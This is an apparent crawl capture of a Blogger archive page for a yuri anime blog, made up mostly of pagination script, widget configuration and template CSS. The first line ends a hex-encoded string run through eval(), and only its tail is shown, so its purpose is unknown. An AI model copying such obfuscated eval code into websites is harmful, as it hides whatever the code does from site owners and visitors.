c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7A8HL8VmWapkIk-mFeY7fxJJ-vmw:1768285814380';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d12472350','//www.ichigoyuri.com/2005/01/','12472350');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '12472350', 'title': 'Ichigo Aji - Yuri Tendou \u8393\u5473-\u767e\u5408\u5929\u5802', 'url': 'http://www.ichigoyuri.com/2005/01/', 'canonicalUrl': 'http://www.ichigoyuri.com/2005/01/', 'homepageUrl': 'http://www.ichigoyuri.com/', 'searchUrl': 'http://www.ichigoyuri.com/search', 'canonicalHomepageUrl': 'http://www.ichigoyuri.com/', 'blogspotFaviconUrl': 'http://www.ichigoyuri.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-357907-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ichigo Aji - Yuri Tendou \u8393\u5473-\u767e\u5408\u5929\u5802 - Atom\x22 href\x3d\x22http://www.ichigoyuri.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ichigo Aji - Yuri Tendou \u8393\u5473-\u767e\u5408\u5929\u5802 - RSS\x22 href\x3d\x22http://www.ichigoyuri.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ichigo Aji - Yuri Tendou \u8393\u5473-\u767e\u5408\u5929\u5802 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/12472350/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5386062467311767', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d0c66454998bf4bd', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'January 2005', 'pageTitle': 'Ichigo Aji - Yuri Tendou \u8393\u5473-\u767e\u5408\u5929\u5802: January 2005', 'metaDescription': 'akayuki, ichigoyuri, strawberry panic, doropanda tours, shiznat, doujinshi, yuri, shoujo-ai, hanabira, candy boy, sono hanabira ni kuchizuke wo'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ichigo Aji - Yuri Tendou \u8393\u5473-\u767e\u5408\u5929\u5802', 'description': 'akayuki, ichigoyuri, strawberry panic, doropanda tours, shiznat, doujinshi, yuri, shoujo-ai, hanabira, candy boy, sono hanabira ni kuchizuke wo', 'url': 'http://www.ichigoyuri.com/2005/01/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2005, 'month': 1, 'rangeMessage': 'Showing posts from January, 2005'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'ads-home-con', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'tabside1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'tabside3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ichigoyuri.com/2005/01/
body_size: 40095
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,700|Lato:400,400i,700,700i,900|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.ichigoyuri.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.ichigoyuri.com/2005/01/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ichigo Aji - Yuri Tendou 莓味-百合天堂 - Atom" href="http://www.ichigoyuri.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ichigo Aji - Yuri Tendou 莓味-百合天堂 - RSS" href="http://www.ichigoyuri.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ichigo Aji - Yuri Tendou 莓味-百合天堂 - Atom" href="https://www.blogger.com/feeds/12472350/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='akayuki, ichigoyuri, strawberry panic, doropanda tours, shiznat, doujinshi, yuri, shoujo-ai, hanabira, candy boy, sono hanabira ni kuchizuke wo' name='description'/>
<meta content='http://www.ichigoyuri.com/2005/01/' property='og:url'/>
<meta content='Ichigo Aji - Yuri Tendou 莓味-百合天堂' property='og:title'/>
<meta content='akayuki, ichigoyuri, strawberry panic, doropanda tours, shiznat, doujinshi, yuri, shoujo-ai, hanabira, candy boy, sono hanabira ni kuchizuke wo' property='og:description'/>
<title>
January 2005 - Ichigo Aji - Yuri Tendou 莓味-百合天堂
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='akayuki, ichigoyuri, strawberry panic, doropanda tours, shiznat, doujinshi, yuri, shoujo-ai, hanabira, candy boy, sono hanabira ni kuchizuke wo' name='og:description'/>
<meta content='Ichigo Aji - Yuri Tendou 莓味-百合天堂' property='og:site_name'/>
<meta content='http://www.ichigoyuri.com/' name='twitter:domain'/>
<meta content='January 2005' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='January 2005' name='twitter:title'/>
<meta content='akayuki, ichigoyuri, strawberry panic, doropanda tours, shiznat, doujinshi, yuri, shoujo-ai, hanabira, candy boy, sono hanabira ni kuchizuke wo' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#d26e08;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuyQ9FkCMhcSXpUXKz26ZZWF5n3hpp0LN1Yw5zivBoOc0tpim9BbgyDjsGJ43RuvMMHarLBQluYyyhZI-FJjJOF04YzCpxA4zA6sggL4_Rf2AgkUpRPLJn9Jf5B5YTZp-RwTnv/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLwh9x0Vd7G0YWbPlUTDlOtqy94lehBmy6NJK0tLgkzdY47BCTC1xVRgBy24MEBS2-qBXfr-v3HexBtJoXZb4iTzYUReNkadzAoEk1lJw9T3UDrVz5sg0mfXlDZABKrA2mjFrb/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#d26e08;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #741b47;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #741b47;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #d26e08;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#741b47;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #741b47;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 0px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 0px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 1150px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#d26e08;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #d26e08
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #d26e08;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
